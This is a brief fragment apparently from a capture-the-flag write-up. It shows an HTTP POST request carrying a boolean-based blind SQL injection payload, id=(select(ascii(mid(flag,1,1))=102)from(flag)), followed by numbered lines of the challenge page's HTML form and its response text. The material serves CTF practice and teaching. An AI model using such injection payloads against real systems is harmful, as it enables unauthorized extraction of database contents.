 81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
id=(select(ascii(mid(flag,1,1))=102)from(flag))
17 <h3>
Now, just give the id of passage
</h3>
18 <form action="index.php" method="POST">
19 <input type="text" name="id">
20 <input type="submit">
21 </form>
22 </body>
23 </html>
24 Hello, glzjin wants a girlfriend.